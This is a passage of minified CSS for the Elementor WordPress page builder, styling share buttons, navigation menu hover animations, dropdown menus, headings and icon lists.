.elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid{display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap));width:auto}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid{display:inline-block}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid-item{margin-left:0;margin-right:0}}
.site-main .menu-navigation-container{overflow:visible}
.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}
.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}
.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}
.e--pointer-double-line .elementor-item:after,.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:after,.e--pointer-overline .elementor-item:before,.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{background-color:#3f444b;height:3px;left:0;width:100%;z-index:2}
.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{height:0;left:50%;width:0}
.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:10px}
.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:10px}
.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}
.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}
.e--pointer-double-line.e--animation-none,.e--pointer-double-line.e--animation-none .elementor-item,.e--pointer-double-line.e--animation-none .elementor-item:after,.e--pointer-double-line.e--animation-none .elementor-item:before,.e--pointer-double-line.e--animation-none .elementor-item:focus,.e--pointer-double-line.e--animation-none .elementor-item:hover,.e--pointer-double-line.e--animation-none:after,.e--pointer-double-line.e--animation-none:before,.e--pointer-double-line.e--animation-none:focus,.e--pointer-double-line.e--animation-none:hover,.e--pointer-overline.e--animation-none,.e--pointer-overline.e--animation-none .elementor-item,.e--pointer-overline.e--animation-none .elementor-item:after,.e--pointer-overline.e--animation-none .elementor-item:before,.e--pointer-overline.e--animation-none .elementor-item:focus,.e--pointer-overline.e--animation-none .elementor-item:hover,.e--pointer-overline.e--animation-none:after,.e--pointer-overline.e--animation-none:before,.e--pointer-overline.e--animation-none:focus,.e--pointer-overline.e--animation-none:hover,.e--pointer-underline.e--animation-none,.e--pointer-underline.e--animation-none .elementor-item,.e--pointer-underline.e--animation-none .elementor-item:after,.e--pointer-underline.e--animation-none .elementor-item:before,.e--pointer-underline.e--animation-none .elementor-item:focus,.e--pointer-underline.e--animation-none .elementor-item:hover,.e--pointer-underline.e--animation-none:after,.e--pointer-underline.e--animation-none:before,.e--pointer-underline.e--animation-none:focus,.e--pointer-underline.e--animation-none:hover{transition-duration:0s}
.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:before{content:"";top:0}
.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:-20px;width:10px}
.e--pointer-double-line .elementor-item:after,.e--pointer-underline .elementor-item:after{bottom:0;content:""}
.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{inset-inline-start:100%;width:10px}
.e--pointer-framed .elementor-item:after,.e--pointer-framed .elementor-item:before{background:transparent;border:3px solid #3f444b;bottom:0;left:0;right:0;top:0}
.e--pointer-framed .elementor-item:before{content:""}
.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(.75)}
.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.25)}
.e--pointer-framed.e--animation-grow .elementor-item:before,.e--pointer-framed.e--animation-shrink .elementor-item:before{transition:opacity .2s,transform .4s}
.e--pointer-framed.e--animation-draw .elementor-item:after,.e--pointer-framed.e--animation-draw .elementor-item:before{height:3px;width:3px}
.e--pointer-framed.e--animation-draw .elementor-item:before{border-block-end-width:3px;border-block-start-width:0;border-inline-end-width:0;border-inline-start-width:3px;transition:width .1s .2s,height .1s .3s,opacity .12s .22s}
.e--pointer-framed.e--animation-draw .elementor-item:after{border-block-end-width:0;border-block-start-width:3px;border-inline-end-width:3px;border-inline-start-width:0;content:"";inset-block-end:0;inset-block-start:auto;inset-inline-end:0;inset-inline-start:auto;transition:width .1s,height .1s .1s,opacity .02s .18s}
.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:before{height:100%;width:100%}
.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:before{transition:opacity .02s,height .1s,width .1s .1s}
.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:after{transition:opacity .02s .2s,height .1s .2s,width .1s .3s}
.e--pointer-framed.e--animation-corners .elementor-item:after,.e--pointer-framed.e--animation-corners .elementor-item:before{height:3px;width:3px}
.e--pointer-framed.e--animation-corners .elementor-item:before{border-block-end-width:0;border-block-start-width:3px;border-inline-end-width:0;border-inline-start-width:3px}
.e--pointer-framed.e--animation-corners .elementor-item:after{border-block-end-width:3px;border-block-start-width:0;border-inline-end-width:3px;border-inline-start-width:0;content:"";inset-block-end:0;inset-block-start:auto;inset-inline-end:0;inset-inline-start:auto}
.e--pointer-framed.e--animation-corners .elementor-item-active:after,.e--pointer-framed.e--animation-corners .elementor-item-active:before,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:after,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:before,.e--pointer-framed.e--animation-corners .elementor-item:focus:after,.e--pointer-framed.e--animation-corners .elementor-item:focus:before,.e--pointer-framed.e--animation-corners .elementor-item:hover:after,.e--pointer-framed.e--animation-corners .elementor-item:hover:before{height:100%;transition:opacity 2ms,width .4s,height .4s;width:100%}
.e--pointer-framed.e--animation-none,.e--pointer-framed.e--animation-none .elementor-item,.e--pointer-framed.e--animation-none .elementor-item:after,.e--pointer-framed.e--animation-none .elementor-item:before,.e--pointer-framed.e--animation-none .elementor-item:focus,.e--pointer-framed.e--animation-none .elementor-item:hover,.e--pointer-framed.e--animation-none:after,.e--pointer-framed.e--animation-none:before,.e--pointer-framed.e--animation-none:focus,.e--pointer-framed.e--animation-none:hover{transition-duration:0s}
.e--pointer-background .elementor-item:after,.e--pointer-background .elementor-item:before{content:"";transition:.3s}
.e--pointer-background .elementor-item:before{background:#3f444b;inset:0;z-index:-1}
.e--pointer-background .elementor-item-active,.e--pointer-background .elementor-item.highlighted,.e--pointer-background .elementor-item:focus,.e--pointer-background .elementor-item:hover{color:#fff}
.e--pointer-background.e--animation-grow .elementor-item:before{transform:scale(.5)}
.e--pointer-background.e--animation-grow .elementor-item-active:before,.e--pointer-background.e--animation-grow .elementor-item.highlighted:before,.e--pointer-background.e--animation-grow .elementor-item:focus:before,.e--pointer-background.e--animation-grow .elementor-item:hover:before{opacity:1;transform:scale(1)}
.e--pointer-background.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.2);transition:.3s}
.e--pointer-background.e--animation-shrink .elementor-item-active:before,.e--pointer-background.e--animation-shrink .elementor-item.highlighted:before,.e--pointer-background.e--animation-shrink .elementor-item:focus:before,.e--pointer-background.e--animation-shrink .elementor-item:hover:before{transition:opacity .15s,transform .4s}
.e--pointer-background.e--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:100%}
.e--pointer-background.e--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:100%}
.e--pointer-background.e--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:100%}
.e--pointer-background.e--animation-sweep-down .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:100%}
.e--pointer-background.e--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:50%;top:50%}
.e--pointer-background.e--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:50%;right:50%}
.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after{background:#3f444b;inset:0;z-index:-1}
.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:before{bottom:100%;top:0}
.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after{bottom:0;top:100%}
.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:before{bottom:50%}
.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:after{top:50%}
.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:before{left:100%;right:0}
.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after{left:0;right:100%}
.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:before{left:50%}
.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:after{right:50%}
.e--pointer-background.e--animation-none,.e--pointer-background.e--animation-none .elementor-item,.e--pointer-background.e--animation-none .elementor-item:after,.e--pointer-background.e--animation-none .elementor-item:before,.e--pointer-background.e--animation-none .elementor-item:focus,.e--pointer-background.e--animation-none .elementor-item:hover,.e--pointer-background.e--animation-none:after,.e--pointer-background.e--animation-none:before,.e--pointer-background.e--animation-none:focus,.e--pointer-background.e--animation-none:hover{transition-duration:0s}
.e--pointer-text.e--animation-skew .elementor-item:focus,.e--pointer-text.e--animation-skew .elementor-item:hover{transform:skew(-8deg)}
.e--pointer-text.e--animation-grow .elementor-item:focus,.e--pointer-text.e--animation-grow .elementor-item:hover{transform:scale(1.2)}
.e--pointer-text.e--animation-shrink .elementor-item:focus,.e--pointer-text.e--animation-shrink .elementor-item:hover{transform:scale(.8)}
.e--pointer-text.e--animation-float .elementor-item:focus,.e--pointer-text.e--animation-float .elementor-item:hover{transform:translateY(-8px)}
.e--pointer-text.e--animation-sink .elementor-item:focus,.e--pointer-text.e--animation-sink .elementor-item:hover{transform:translateY(8px)}
.e--pointer-text.e--animation-rotate .elementor-item:focus,.e--pointer-text.e--animation-rotate .elementor-item:hover{transform:rotate(6deg)}
.e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover{transition-duration:0s}
.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}
.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}
.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}
.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}
.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}
.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}
.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;inset-block-start:-2px;inset-inline-start:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;width:0}
.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}
.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(calc(-90deg * var(--direction-multiplier, 1)))}
.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}
.elementor-nav-menu--layout-horizontal{display:flex}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{inset-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)!important}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}
.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}
.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}
.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}
.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}
.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}
.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}
.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}
.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}
.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}
.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}
.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}
.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}
.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}
.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}
.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}
.elementor-nav-menu{position:relative;z-index:2}
.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}
.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.elementor-nav-menu ul{display:none}
.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}
.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}
.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}
.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}
.elementor-nav-menu a,.elementor-nav-menu li{position:relative}
.elementor-nav-menu li{border-width:0}
.elementor-nav-menu a{align-items:center;display:flex}
.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}
.elementor-nav-menu a.current{background:#1f2124;color:#fff}
.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}
.elementor-nav-menu .e-plus-icon:before{content:"+"}
.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}
.elementor-nav-menu .sub-arrow i{pointer-events:none}
.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}
.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}
.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}
.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}
.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}
.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}
.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}
.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}
span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}
.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}
.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}
.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}
.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}
.elementor-nav-menu--dropdown a{color:#33373d}
.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}
.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}
ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}
.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}
.elementor-nav-menu--toggle{--menu-height:100vh}
.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}
.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:hide-scroll .3s backwards;max-height:var(--menu-height);transform:scaleY(1)}
.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}
@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}
.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}
.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}
.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}
.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}.elementor-sticky--active{z-index:99}
.elementor-sticky__spacer .e-n-menu .e-n-menu-content{display:none}
.e-con.elementor-sticky--active{z-index:var(--z-index,99)}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}
.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}
.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}
.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}
.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}
.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}
.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-inline:-8px}
.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}
.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px}
.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-width:0;border-inline-start-width:1px;border-style:solid;height:100%;inset-inline-end:-8px;inset-inline-start:auto;position:relative;width:auto}
.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}
.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}
.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}
.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}
.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}
.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative}
.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}
.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}
.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}
.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}
.elementor-widget.elementor-list-item-link-full_width a{width:100%}
.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}
.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}
.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}
.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}
.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}
.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}
.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}
.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{inset-inline-start:0}
.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{inset-inline-end:0}
